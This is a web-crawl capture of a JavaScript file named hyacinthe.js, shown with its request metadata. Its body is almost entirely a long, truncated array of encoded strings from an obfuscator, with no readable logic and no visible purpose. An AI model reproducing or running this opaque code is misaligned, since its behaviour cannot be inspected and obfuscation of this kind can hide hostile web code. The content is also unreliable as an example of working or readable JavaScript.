

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59487
content:
var _0x3661327c=['W6iZB1ddLG','W7VdU8k4WQKy','WPb6ycrM','WPldNCkaW6j5','W6xdLSoeWR95WPZdNgjSW7ddMwy','kKvSW77cKa','esn8tmoT','oCk2yavi','WPCyh8ofyq','i8klusXo','rCkmi8oLta','cmk+WOxcNCor','WO94fConW78','lSkzW7lcSCoT','gSkNgCogfG','vCoAD0/cGa','W4xdT8opumke','W4zNW7GmCq','FCk3WPpcIsW','WQlcVCkkW4KT','W7VdJHDbeW','wmkycCoaW54','WOuRWQ7dO8k1','hSoUfd/cHq','qmk8fCocW70','gSkfWQ8LW6O','W7hdGdvaeG','W7hdJJPhha','WOBdJSkyW49t','WQlcRuGmFa','ASkSW7/cVWu','pNaaeSkc','W5xdUmoTFN4','WQhcGSk6WQ7cTq','WOyggSovCW','WQlcImkSEca','l8oeWOqGWOu','imoqWPpdT8kJ','o8oSfIhcLa','F8kfWOxcHbW','W6hdPSkUWQiU','WQa1WQRdLSkX','rSoyWPVdJ8kR','W4xdKK7cNSo0','Fmkfemoyta','pmopWPxdUmkR','W4ddQSoSomoV','dSkTDsXj','kurGW6ZcGq','s8olW53dKue','WQKNywVcOW','pSkcdSoioG','WP8flLJdRW','WOFdNmoZimkf','hcHNs8oT','zCkcoCo1xa','amkXW7JcPSov','kJxcMmkUyW','ymkrimonCq','qSkDl0qZ','qSkZaNK3','W6hdJCo8oCoj','kvreW53cKW','gdjKwCoT','W4hdSmkaWQ5s','WRVcI8kPzdC','b8kJW6NcR8od','wmouW4RdTfq','w8oXq1FcLa','WOLPWPNcNWm','WR7cM8kHzca','k8kWCbfB','WOuRWRxdImko','cCk/yIfI','W6/dH8k0WPKQ','s8kCdSoDW6q','hColWR7dVgm','W7hdKcnkeq','n8o8oIWY','oSoqWO7dTSkU','WRJdO8oNmCks','jmoTWORdMCkB','WRuCWQxdH8k1','W4VdLsTuja','p1H3W6VcMW','le03omkW','W7jOz8kLWPW','W6ddRSkOnmkJ','W7bcCCkXBa','WRyTAMpcQa','cSk6W6hcVCox','jmkwWOW9W7S','W6hdG8oiA8ko','zCoTdYa1','WP1EWQtcUfO','l8ogWPT0WOa','WQddQCoBtmkp','oSkhh8oCiG','heO3nmkw','kLSNd8kk','W4ONsw0b','W6ddGIrAeq','WOFdMSkaW4bC','nCk5yanL','ASkVW5xcOqy','nCkmxt1b','h8o+WP0GWOG','yb9HvXe','WOiuFwlcVW','iHvHDSo6','W43dRmkQWOCe','WPiHWPpdUG','rmocW5ZdRue','W4Kcv08F','lmoeWOyUWOS','zSknW63cSty','W6ddKtDmfa','WQnysK0D','WQFdKCoNlSkA','W6ldTtXVkW','z8kbWRVcQYG','gCoSmJBcHq','zSkDk8kVW54','W7PRuCkVWOa','W7BdNtrnea','fZ9wEHy','ccXuEbm','bSoCWQVdImkl','W6ddOmkYn8kK','W5/dPmo2oCoS','efi1k8kf','W7jxWOi8FW','WPBcJCkdW4tcOa','W71nrSkXxW','tCkEkSodW6S','W7Psumo0W6q','WOZcG2mhW6y','CCkbhSohwa','FmkpW7pcRYm','omkxFZXy','hCoAWQNdOxa','ct3cPCk4za','nSk8imokcG','y8oPW7ZdP1y','yCoMAKBcNG','j8kedSokeq','WQqTyN7cTa','kmkbW6tcRSon','W7NdKmolzSki','emoWctFcJW','c8k8W47cQCo1','j8ofWPzjWQq','W6fzWPGVBq','WPtdKH1yeG','W7buWPuXza','hmo0WQldMhm','mWNcM8k6EW','vmkmuG1o','W7ZcT8kUeSo0','F8kMWP/cGbC','W61Lrmk8wG','W7HxDCkLFG','mLSpbCk2','WRTNWOpcQxW','WPFdSSo3amkx','s8ocW6xdL00','W47dNComv8kw','wCkNaCohW5G','W6rPymkKWO0','W65lWPSGBG','orCpnSoy','ECoPteVcLG','W7ngrSkeqq','WRtcMKaytG','WQLGvbLb','WRmgWQxdHCk0','j8ogWPykWOS','ECoXsu/cJq','qCkCdSoeW6K','g8oGWRzxWOy','W5RdNczyW60','W41KCSodW44','W6/dPWnafW','W6NcHCkdb8kj','W7ldMSowDCke','xSkdeCoWW7W','vSoJEv7cJa','W6ldLtfehW','vmoICK/cKa','W7BdNXbAW5O','v8oZW4ddRgi','xSouW4RdTL4','lWjwqca','lSo+h8oyoa','W7XlymoAW58','dmkJW6RcRmod','W7JdNmoiFmkk','WPVcNSkPW7Ks','fmo1WRbfWPm','WQGjWRRdG8kN','amkpfCoPja','c3C7jCkd','WO7dI8olr8ke','ESkqW7FcQYq','vCoYCvdcIW','kCkTWRu/W7O','WQ9/WQ7cOmkY','WQZdSmksW5HJ','fsTrnSop','WQmXzexcTW','ySkHWPRcHqC','WOSqgmogyW','sCo/W7NdO2O','W6eruLFdQW','vCorW4NdVeO','WPpdHSkwW69Z','W7rismoaW6S','W4tdHCocBvu','W5jTB8oEW5G','WQVcLSkbWQ3cPW','kL9NW6dcKG','W47cGSkxbSkv','W73dNbGNW64','WQhcUfpcUmoHC8oFeG','WRGCgCoCra','WR7cISkQW5ig','W4FdGCo6ExO','W6ddR8oUnSo0','W7zWz8kKWOe','WQJcP1eoW5G','l8oeWO5WWRm','W5RdGrzZW4e','iCkzcSolnq','WQD8WOFcPxS','WORdJmkEW59y','WOP7AsD4','hSoSWQ1TWPW','W6v5DmkOWOm','WRCKC2tcVW','xv9GW4ZcTa','WP7cK8kkWOFdLW','pSk+jCoHgq','WQ3dLCo4nCkd','xSkaWP3cMtW','ECkpW77cIYG','WPNcMSk/WPJcOa','cmoUpc7cKG','mCoQmtVcRq','j8kOWOHiWPi','WR5JWRVcTMS','W5tdOSk4jmkj','fColWQJdN3G','WOddHCkvW4vd','jIxcJSkfCa','p8o9lmo6dW','WQBcV0eOWPxcRSoNDCknl8kx','WRJcMmkeWRRcQq','f3/dPSk5qa','p8k8W4RcJmoR','W6hdNSoZE2O','W7LXASkIWO0','smkwkmoDW6e','W7TuWO4Sza','WQT+WRNcI3K','WRxdJSoFnSkY','WQjHWOtcP2y','hmoAWR/dPhq','WRNcQ1qoW4a','nCk+W701W7m','WO7dTmoQtCkF','gSoVbGGa','WOLzvdPe','bCkGW6JcPSop','WR7cMCkKBd8','W5ldHu3cNCoW','lmovWPS9WPe','WP3cV8k9W58j','WPhcGSknBcG','F8opw0SS','oCo+WPxdKG','cSomhIqR','W7pdQSktbmka','WQbQWPJcPMO','W7niWOOTFG','E8kKWOxcNH8','W7ddVSkQmCkP','WR3cJCk6WQ/cRG','WRBdUSk5W6vG','W6ldH8kIWR46','W7jfWOK/AG','omobWONdQmkV','W4rcWQa1za','W7RdGbbsW40','oSoaWPS2WO0','kSoMWRRdMxq','iCoZWRbUWQ0','W5tdISo8xSk+','iXFcVmkNEa','W77dTSoke8oB','WQ8uWRhdMCkV','smkwbCosW7y','cCowWQVdQM8','qmkjemoqW54','WRmME2RcGW','WOxdHmoLa8kB','W4xdO8kwccW','cmkFhGOL','aCo7WRPlWP8','bmo/cs3cHq','lSkRBdL6','pv1IW6VcLG','jmk5g8opcq','WQlcO8kTBXe','F8kzmZr2','pCofWOyOWPi','WRRcIvWWva','WRmDoCocyq','CSkHkeK+','mJxcRSkUvW','W7bsvmkNW7u','xCo9CKNdQq','W7hdQSkYpSkO','WRJcISkzW4uk','qmoTDeFcHG','lmovWR8JWOy','zSopiGa2','WQxcKKmVwW','WRddT8kaW71Z','kmounIOJ','iSkQWOSsW6O','WQSBc8oYBa','W7hdUmopFCkV','mmoAWPddRSkZ','W694CCoCW64','W4O3vxWv','WQBcOK8BW4a','dGj8B8ou','gCoTWQ5sWOC','pLHSW5JcKq','gCkrrcvO','WQBcNSkrWQNcUG','cmo8WQDgWOe','WQZcRNqZW40','WRz/WO/cOxq','WODdtIbR','W57cQ2aLtq','WRlcKmk7Ad8','W7ldUmkUp8kJ','W5FdJSkon8kI','WRZcHSk0W6uK','pCotWPBdQCkM','zCo7W7NdPwS','n8oxWO0XWPy','yCkZWPJdJSkW','W4hcOtSVW64','zSk9i8o4W7S','WRVcGmkJCcS','W6T1yCkUWOy','W7BdICoTkSol','W59RACoxW4C','W6pdNJvyhW','W6BdS8kZnCk/','W7vVA8k3WOG','mSoqWQ7dOCkR','u8oKDfZcNW','oSo8pbVcOW','f3CWdCkv','bfr/E8oD','WOC0WQtdJCkU','imk3WQGIW7y','mmkqurLD','jYLKBCoU','oSorWPbuWPS','WOdcNCk/WRJcQa','W6znrSkJEq','zCoQiJWs','W7LQE1GA','ymo1W5/dIhC','fdHXtSoN','qmkkd8osW7S','fSosWRVdMNm','WOOoqfFcUa','WRBcIwmWwW','ocPrBmoT','hSovWR1DWQe','WQicWPhdH8kS','WOiRWOpdU8ko','W7bYDCk5WOy','WR/cNf0Rwa','cCk7uIXg','b1roW7NcIG','arr5FCoF','W41ZDmotW5O','dCk7W6lcQmoy','WR8WWRNcOmka','WRNdLJKVW6m','W4ddTWbWhq','W5FdMdH5W68','WR3dKmoMoSkh','WQhcPmkFWRlcRW','W5G5rNOA','W7lcHCkbpSkR','W5D5BCk9Fq','W5hdLftcImoW','aCkzW5VcPSo6','W7pdN8ojD8ku','CmkSo8okvW','hsX7qmoQ','W57dMJzAW7y','WOdcRmkQW48d','WQxcNmkeW6qV','wmonW67dONy','WOyDc8oKCG','WPNcMCkfwcS','dCo6haGR','WRxcT8kGW5md','W53dRCoMlSoU','oMf+W4tcLa','bSkhWRzDW60','W4JdHCkgfSkD','W7JdU0LlCa','WPv5zIrJ','WQdcR0egW4m','WQJcIfGbWQq','mmoAlIXp','FSk2WQFcJXW','WQr5WOlcN3C','mSkhAmooW4S','WQZcJCkByYm','aSkQuqjs','rCkZaSomtq','W5pdLCoIavO','WRtcHvmMta','W7pdKmo3xMS','x8ohdcW9','BSkfWRVcJJS','oSomWOFdOSkK','j8kaoSoQnq','W63dHIvMdq','E8kqf8opxW','W6ddQGvWW40','WQBcVvaiW4a','a8keoCoNoa','WRVcNCkeWQZcRq','lCoCWP9UWOK','EmkkW67cPYu','WQBcUKaoW4a','jHDrDSoy','W5ZdOXXHkG','mCoDWR3dVmoe','W5r1FCoDW54','gSoaWQhdMMa','dCkoWPe1W5K','ymk/WRddN0S','W6ZdKmomCSk9','zSo+vLGc','WP0pDMpcLa','cwOgi8ka','aCkxoCoGda','w8kal0O1','u8kumueG','hSoFWPxdVCkO','cCoyWQxdV3m','W4hdPmo/n8o3','W5TExx8i','W48NxhSE','hmkUW7hdJ8kN','W63dISoUs8kg','WPxcUCkIW5Gd','gY1AybW','pSoIWR7dUSkT','WOBcPmkLW5iW','WROAlSk5qW','ymkdf8owxW','gSoTWRjnWPW','pXrHtSo0','gLmTaCoV','nCoLWO8AWQW','FmojW5JdVLq','j8kqW4RcMG','W4BdJdjkW7u','ESkkmuiV','m8kgb8obeW','WQtcRKe5wW','dCozWQldP2G','WQjNWPhcPMK','WRTszSo0W4K','jWLNs8oy','aCoaWRVdRgG','pSkmW6tdKmoJ','jwrmW4JcQW','i8obWR9vWPm','wSkedCoaW6O','jrtcJmkXzq','W4SMDNJdGW','AmoUesWk','WQDGAXD7','kCo1WPD2WR8','WPddUSkpjmkVWQhcOq','W60QqgqR','WRFcG8kgWRpcVq','W7VdGSkcWQSX','WQJcK8kmW5RdNa','W7pdQCkLn8k1','WR57WPRcPMO','tSkvoLuG','F8oOocCb','W5Toy8kGwq','wCkfW7JcVqq','l8o9W7vxWQG','t8obmaKm','ar3cUCk8yG','eh9aW6ZcLG','FCkoW7BcPZO','WOddKSkqW4zE','Dmo6dca3','W5X7WPZdNLW','WRCCWRxdJmkK','kSkLWOWsW7y','p8oBWPyXWOK','W7iawu7dLW','WOVdSCkXW4HI','ySo7h8ogoG','W6pdN8knimkZ','m8oAWOOTWPi','lCkYlCofkq','WOFcOmkkCXC','WQWgWRRdICk2','xCopW4/dP3u','eJfAvSkc','f8kQDIHk','W4ddPCksoSkm','WOJdU8kEWONcGW','W5ldGmoXvSkg','eN0vw8kr','WOpcVSkHBGm','l8osWPqGWPu','W7BdGYnAdW','W6FdV8kQp8kG','W73dSmkNWRSW','W7tdOmk8WRK4','gt3cM8kzuG','W6BdHHXAW4O','W4ldMmoYcmoC','W7ddGKjBBG','k8oNWQ1UWPm','W7tdNSorf8o+','WRuQWQRdMCk5','W69Qymk3WOm','lCkugSofma','WQ1HWPRcOgC','gmoYWRXAWOG','Cmo3mYmc','qSkep0W1','WQ7cN3jSW6K','WOFcOmk9W5ed','W5HLFCkArW','mCouvHVcRq','j8o4aCohpG','smkdhmonW6G','z8oOBK/cQa','cmkcgSoncW','WQO8WRxdRmks','WPTTDtTj','kZndqd4','geGJoSkx','owRcISk9vW','nCk5Fr1y','W63dVmoTD8ky','gY5UsSoM','WQW4ChNcSW','WPjIcqj6','gCokoIRcGW','BSoWlsWF','WRy4ExxcTq','gSksgSojfa','r8kbamooW6y','nSkph8oxkW','WQFcHCkLEJC','cSoqcG8v','c8kUvdHk','WQddV8oKd8km','W7pdLeuZAq','WONdICkvW4vB','W6/dVmkKo8kH','aJjhyqi','WQFcU8k4WP3cVa','ASoUlsqw','WQFdLcCkW58','W6ldNqzbdG','kSkgW7ZcISog','W5/dUCk0WQCS','WRxcOmkdW6az','W6X3uCkHFa','xSo7BKBcNq','WOn5DZD7','W67dKX85eG','W7BdOSkPj8k2','dmo4j8o2eG','W5RcGxyGW4m7WRi','W7NdMmofC8kA','cSkJaCobga','W5/dU8koW4yg','W53dT8kzWO0e','W6pdQ8oBmCon','W4ldLJ9mW7O','W4VdJJfjW6y','WOjdAWfY','BCoXb8kXrG','W6RdLCk6WQyO','aCkaa8o1dW','WOpcR34aBq','WOBcQ8kBuHK','W7xdGCoXz8kp','W73dOmkVWRWN','pNvCW7NcTG','WONcMmkHW5SG','u8ogbsqS','W5DlWO4jCq','WQ9AD01L','W6WVAmoReG','pmkJpSoigW','WPxcQSkSemo5p8kdqSoizSoJhq','a8kcaSoigG','W6LmzmksWRO','fmkFbSodhW','ESkmoKyG','wCo9DgVcLW','C8oQAKlcQa','g8kAWQPmWPO','k8kVWPRdKmoT','WOKZWOxdJmkr','F8ogzd/cJG','wSkrkmoBW4O','WQrdvxa4','W7eGWOGxwG','v8o9z0xcKW','qSoMEepcLW','WRv0WQxcVwG','DSoPnd8i','hSo5WRbnWOK','h8o9ymkKDG','W7v1F8kVWPy','gmoFWQhdQNi','at5UuSoH','oW9yx8oy','W7adufFdRa','WQO0CghcPa','WRJdICoHmCkx','WRvouv3cTW','WOhdMfXugq','oCkHCbPy','W4e3rwVdLq','W6NdNsjZeG','fdHSvmoP','hIPjCqG','W6Dbz8kzBq','W77dHIrffq','fcLuAHK','W6flWQ1vzW','EmoOesSs','g0OSiSkl','aqJcJmkOFq','W6rZDmoaW5m','w8osW4xdGuS','WRRcJ8kjWOFdLW','hmk/W6xcRSoe','uCkilK0H','W6pdPSoSkSoP','WQZcVuusW50','eYZcQCkzDW','kmkVutTs','c1eVj8kd','imk/zH5F','zSkIWOBcHbW','w8kaWPpcOXy','xSoEW4ddQee','W7ZcT8k2','W47dVmosvCkc','omonhJm1','W49IWOm3EG','W4WIsgSh','imkrW47cV8o0','WPpcNmkeW4qc','WQmRANJcUa','W5/dLdvfea','WOCBlCogAa','l8o0WP/dNXq','W6tdLSo0y3a','AmoPjIyr','rCo+AuFcJa','W5VdL13cQmog','pCo7ftmO','WP3cG3GWW74','WOHCWR7cUwu','W4VdQSo4lSo5','WOxcSCk3W6v7','W47dG8oAzSkF','W6vuWO8YAG','W7fQv8kVWPq','bSo9WRRdMSkH','WQhcVCk9W4Od','fmkDcYz5','W6tdO8o1Bu4','vmk2WQBcScO','WQtcGmkpWQJcRW','W4JdTdfahW','pLj9W6ZcJG','imowWQ0WWP8','W7HcWO83AW','fdXIzWa','W43dISo+vSkF','WRZcLfqMvW','pSozksK3','k8onWO7dTSkP','j8kWkCo5W60','wSoiWQxdI0y','FSkjgmogqq','WRJcUe8mW5O','W6fmWO0+Ea','W5ZdJcvlW7S','W4RdUdj5W58','WP8kFNBdPa','gSo7WO7dRSkL','kSk1oCoLbW','W75QsCkmWPy','W4VcMeORnW','W5hdSvlcOSof','mCogWOK4WPm','Emkkn8odW7K','cSovpdu2','WPDKzt17','WQFcNSkEWRpcNq','W4pdN8kjWOKD','W6hdV8onkCoB','zCk0jSoHvG','W6acweRdSW','aSo2gCobka','WOBcPCkZW4yv','lSkDgmohlG','W7PmgCkjzG','WQpcGSksWRZcQG','W4bWCmoFW4u','xSooW74LW6K','osX6vCob','smkrm0iJ','WOtcVmkpdHe','pfHOW67cKG','j8kXW47cN8ou','k1rSW63cNW','W4ZdQmoznCku','c8kXW4ScW78','WRtcML0Swa','W6pcUCoqsgK','W4DZBSoaW40','W71pWO80Aq','W7LzsSo2W74','jCkHWQ82W7O','b8kNWOGKW6G','Bmkkpuqs','WO7dRCohu8kR','WRuRWQ3dL8kL','C8khWOtcHYK','W6tdPftcV8o4','aCoiWRJdJNy','o8kXWRmXW40','W6pdMmo/rMa','W6mtuvxdRW','n2f7W7pcLa','WQf7uXPs','fmoxaKCL','mSoyWOZdVSk9','W50/uftdHW','Cmkhe8ojqG','W4FdObj1W64','WPBdNmkDW5TE','W4tdUSkrb8ka','iSo/WR4iWQO','cCo9WRL9WR4','qmkBaSozW7K','W4bXFCozW48','WQqpWOxdISon','cSoWWQrBWPS','cmk7W6hcSmos','aYLdDWy','kb3cISkIEq','sCo/tNdcLa','t8ovW4ZdG3C','WPNcQ8keuZ0','nGZcJSk4DW','pLSdW6VcUW','WOtcNsKIAa','W6ZdVmk9WPLh','WR7dINVcI8oy','kSkuW6BcJ8oJ','DCkgW4NcRcS','rCkogSoqDW','W4TrbNpcVa','WReOFhtcSW','gSo4lYdcLa','WOFdISoYtmo4','oCoAjsSL','W5ZdR1RcN8kz','puD/W6xcJq','dCoGWRFdVwK','WR4xmSoCBG','CSkNWO/cHrC','E8kMoKyt','W5tdMtHfW70','W5ldTtBcO8os','rSkMWPJcGre','gmoFWP4HWO8','WR7cR1meW40','f8kWBsbN','WOPZFJjc','WR1vWOtcNgG','W7bQvmk5WPq','z8kDW7VcSYS','fSkKW77cJ8oq','WQFcLSkAW5K4','WQJcGmknWQJcVW','kJBcNmkmEW','W5NdT8k0WRS9','lmoBWPyWWOW','wCoMB1tcGG','WOGtfCk1WP0','W5NdS8oDBK0','vmkAcCkGvq','h8kTW6/cT8ox','j8kmg8oinq','WOFdI8o3lSkz','kSkubSoDlq','h8oFWRf5WP0','i8o5W43dIvu','gmojWQddPNK','W6ldOmkWimk9','W5v3WRWjwG','W5NdQ8o7i8oY','W43dJSkyg8kv','kCk5p8oVlq','qCkgnuW3','lCk5l8oOoa','WRWCWRBdMmk2','W6pdLCoYE2K','kSojWQxdRg0','g8o1WOO3WPe','WRrXrJDM','W60KA3OO','gbH/qCoU','p8ozlIyR','fSk3W7NcP8oh','jdn6uSoT','W755WOCDAW','yCk6pCobqG','W4VdMIDycG','mwNcGmk/vG','b8o+vJFcJa','kSk8gSofkW','W4pdU8kfvmov','WQRcJCkzAay','WQTptGe','pCo6WRldTmkG','gmoBW5/cJmoH','hc3cPSkZuq','W7/dHCospmok','WQVcG8kAWRVcVq','W5ZdOrPSW5q','tSonW47dQvi','j8kfjCo7W4i','WQhcUvqdW44','W5G0Dhiu','WQtcHmkmWQJcPq','WR7cJKOKxq','WOFdI8o8nCkp','WPHGWOqDxa','hCoAWQVdOh8','cCk3imoDcW','WOL9d8opvW','eSoWaq','gCofW4vrW6q','W6ldOhBcVSoa','W61ZFmkOWOS','WOeZz2BcPa','W7VdLmo8D24','W5RdUmoxx3G','WOTHydr/','ofDIW6tcMG','gLDPW4FcMW','W4ldQSoABmka','WPxdO8odWRGZ','jSoFWP7dQSkL','WRdcKCksWPVcUW','htXHxSo4','W65jWR05yq','WQldH8oGlSkp','f1noWOFcTW','gsDryay','mqxcVmkbvq','Emkyj8oLW6e','pmotW4uYWRO','WOhdKCkfW5TC','mmk0WQSPW78','b0vBCZ8','jmkOcCo8dW','rSk3mCo1W5y','W7XDumo0W4u','hbPlCXu','WQ/dG3KNW74','WQDGWOFcO2m','WOddMCkLW4nz','W4ldPCoUo8o2','W5JdHCoXl8oE','bmkGW6dcRSor','W7ldNYTpfq','o8k8gmoikW','r8o9BvlcKG','wmojW53dTuC','WQr6WPdcONq','WRP7WOdcRhC','W6jeWQKWxa','tSocW4tdVKu','WQxdI8kzW6rc','W6XCWOe8zW','avDVW6VcMG','kbpcU8k6xa','W7hdPmkVpmkG','W6BdRCkwxLO','W4NdOXbXkG','zSoMkZ8o','WRVdP8oywCkF','WQpcGmk5W6Gj','WQtcISkiW79U','WPPJwmkffq','WQ1vWOdcGgu','W7JdQCkiemkx','WPChg8opuq','W4/dPmkMWO07','oSospYK0','W7HUvCojW6S','pCohWPGXWPu','e8ojpsRcQW','WOlcS8k5uHq','FCkfWP7cMXG','E8ktWR7cIXy','qSkab8obW7O','ohyv','pSolabfA','WRxcRSkEW48G','WPO1oSoqDq','W63dJ8kXBCkT','WQNcMKyrqa','W7fuB8kzwq','WOTsvdrh','mSkuAmoEW4a','oSkXW54NWPi','eCo+mclcKG','WRXJWQBcVxq','WPGlW7NcRgq','pSkGW7hcQCot','WRZcLmkmWQlcQa','WP3cGSkNW5WA','FCoyWP9+WOmNW6q','m8ohWPCVWOy','W6pdGgZcQCou','uCokB0NcJa','W77dM8oQFhS','kmoXhHKW','W5BdLJfiW7q','WQrZWQpcUv8','W7jeWOinwW','W51urSkeaa','DCoOsg3cQW','W7ddUmoDsSkB','FSkMeSomW50','W7NdHmo8ENS','WRRcOxySW7K','WOVdL8kmW5Lx','W7vmWPSZwG','W7FdSmkRWRWT','i8obWOu9WPu','cSkDb8oqeW','WR/cU8kKWPRcLa','W4pdTSo2nCoK','W7L1cSoYW5O','WRfHAY9W','hI5ZqmoD','pmoEWOCQWPu','WRddHCktW51u','vComnYG8','jmk5WRyHW7C','WP/cM8k4WP3cIq','W4VdOSopoCoY','WPZcUSkGW5Gn','CmoLdaKX','WRxcGmkMW5hdGG','A8kmW6NcPJK','W73dJ8ojy30','W7hdSSkXnCk/','eNDiW4FcGq','WQjXWOpcV24','jSotWQaGWPm','WRpdGCoWjSkm','W4LquCk4WPK','WRFcNCkbWQBcOW','W63dMSoBFmkB','W5WUq3mf','nq/cJCk8DW','WPf+ct9C','BCoVlZuE','yCoOzxxcKW','fSkAW7VcK8k7','gfWIomkU','cSowpsu0','WPmccSoMqq','wmo5z0pcGG','emo+nY3cKG','FmkXWRpcMra','rmoPux3cKa','W57cUCoBqgm','mCobWOu2WPu','W5pdOhZcI8ob','oaJcI8kQCG','W5FdJCkwqxa','W6zvv8k/W6K','W6ldQmkKpCkS','u8kanuKX','kuz0W6JcLG','W7hdLSouFCk9','W4rVvCosW4y','W5pdGfdcJSoI','W7O0s3C+','W40nuCkiWRW','W5m4AxOl','W7/dPmk4WQO4','irlcKmkNDG','ehSVemkk','W7xdRh3cO8od','W4ldPCk+W4yZ','W4lcR0hcRSoy','WRNcPmkEW64B','W7z6A8k6WOO','h0iVdSk4','WQv0WOtcVhO','WRJcM8kSCZy','sCotW7ZdVeS','W6hdI0VcHmoy','W7vzzmk7Da','WQHOWPxcQNK','WP3cQCk+W58l','W6VdTCoxCmk1','dmo6WQ5AWP4','WPlcUCkIW5ej','WRCYlSoutW','WQ8YywhcSW','W6/dJ8oPBhi','ofX9W6lcJG','W7DMCCk4WR8','l8kRAWvg','W7aapKWe','WPi2WOhdOmkq','W5ddVmkwnCkH','kmosltC7','WRhcIuCJqq','W5LRzSoCW5O','b8kDdCothG','x8k0mLS8','WQNdK8kgWRe4','gf45omkz','pSo1WPWnWOa','W6hdImowBCkp','WPZdRSoLWP7cMW','rCoFW4FdQK0','WRtdJ8oXnSkh','oCoAotaV','g8o5WQDuWO8','hePIW7q','W5SLrNeE','o8oJb8oTnG','W64EyxGV','W7FdJJnBdq','cmk5jCobgW','eSkAh8oihG','jmk6WOy+W68','WQRcUu8wW58','W6ldRSk2b8ka','WQdcI0q6xa','cSoHgtVcIW','fCkXW6dcPmoS','WPZcUmk1W5Wl','WPhcH0a7Da','W7xdK8ogy8kw','tCkFnuu5','WP8cuhRdPW','W6RdJSoly8kh','W7nhWOCYBa','W5ldLu7cNCog','C8oeEKJcQG','y8kuW7ddKti','W7bIfZPs','mCkCh8oWmG','WR7dMgZcUSou','WPitWPFdQSkN','WOFdQ8kWW4b1','W5FcRvX2la','b8o4W6tdTCoe','WQZcQLWoW44','E8o9jCo7W4i','z8k5WPhcMaG','WQtcJ0SNtG','W75Uzmk0WOq','ngfUW67cQq','gZvUCmov','W6r1wSkjwW','gSkbWR0cW5i','dSowWPtdGMG','C8kjjmoKW5G','W63dR8kNaSk1','W6vdWP81Aq','pSofoGyd','D8kxW6RcRJC','WQf0WRRcOwK','g141k8kg','WQZdHCoMeSkN','gCooWOxcP8ob','jKLJW67cLa','WQJcK1eHxG','mrxcJSkNyW','W6xdNmoHExS','WQddLmo8iCkb','WOK0g8oqDW','WPNcHmkEBIq','jSkxhCokjq','pSodWPWUWOu','W4VdHWnhdq','W4FdUmoOpSoX','W5NdVSoTySkk','dcHlyHe','pSkrWQmLW68','W79IySkrWPK','cZjczHW','geeWeCkV','WQ/cN04NWQq','W7vjBSkYBa','WRddKSo+o8kt','iKvLW6VcLa','F8oRmXeQ','FCk/WOFcMcW','W5DOW7NcVwW','jSoAhIdcQW','W6pdLCkJWPGI','WQv/WOBcR08','mq5fD8oU','hZ1yDH8','W7dcRmkwghu','xSkfaSoAW6C','ESkbbCobqG','a8kLW7JcQSoc','Fmkydmokqq','E8kzW63cNxm','W4tdMgNcLCoI','W4ldM1BcICo0','W6JcMmkGWOym','W4FdHZBcLmoa','hCobWRddRgK','hSoIos3cJG','pI5WASo8','W4pdVJznW7S','or5rwCoy','fSopqWNdRa','W5m4vNSw','WP/cVCkBEbe','W6hdUdf5W6G','WPldL8ktW4De','W7uxwf3dQa','WOddGSkFWQmi','W6ldP0ZcLCoE','eKW3bCkI','WQRdJmkqW55F','q8kBcCosW64','W7FdP8oxnCoA','W6utrvVcIa','hIbhxdG','lCkOCI1y','gY9DqX0','WQJcHCkjWQBcOW','WRZcISkEW6W1','W7nSyCk3WPS','fCovoJif','a8k0W7lcQ8os','imokvgFcRG','W4BdOSkzWQyJ','WPHlWQ8xeW','W6fDDmoBW6m','WOldI8kWW65b','WRj1ArnG','W7VdUSk5WQyM','amkucCouoq','pIVcM8k8FW','WRe1WQ3dISkP','gSofWQPyWP0','pSoyW7uZW6K','WOxdKSoEhSkr','cSkSiCo6pW','W4RdKfFcMmoZ','W7ZdPhBcQSod','WQNcKCkjWQxcQW','WOvEWPtcJ0u','W7pdUZj5W48','W60mvfmk','oSo8WPZdVx8','W5TFs8oFW4C','ovzVW7dcNG','FSkLWOdcMWq','t8owdYO2','kCo7laS5','WRP9WOBcQxu','W7ddK8oREaG','WPhdJSkgW4nr','q8kCdCocW7O','iW/cNSkQEa','w8o/CfpcIa','WQhcJCkyWPVcUG','WOelW7NcGxq','W4DRFCoBW5i','W6rhWOSxAq','mxKRdSk1','WOVdUCkSW6LB','iCo8WPRdTCkj','fmoZetlcTG','WQ9Ahdv/','WOnuWRlcR1K','v8oyW7RdQ0a','WR/dLCo3pSke','WRyqWQ3dMSkG','fIlcJ8k/qa','cSozpdaP','WPBcO8kXW5Ou','WQdcM200W4S','dSkbgCopgW','pSktcXbf','hCkMW57cLCoL','W5pdUmo7lCoX','W7vmzSkLyq','rmkanLSY','W7rLzSkXWPC','WQOmWRJdI8k5','n8o4WP/dSx8','W48Ntw8c','W